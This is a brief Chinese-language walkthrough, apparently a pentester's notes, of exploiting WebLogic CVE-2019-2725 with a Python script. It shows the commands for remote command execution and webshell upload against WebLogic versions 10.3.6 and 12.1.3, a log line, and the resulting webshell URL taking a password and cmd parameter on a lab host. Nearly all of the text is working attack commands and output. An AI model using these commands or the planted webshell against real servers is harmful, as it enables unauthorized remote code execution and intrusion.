 写入Shell：
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725>python3 weblogic-2019-2725.py 10.3.6 http://192.168.83.9:7001
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 200915 16:38:23 weblogic-2019-2725:116]
Shell地址： http://192.168.83.9:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig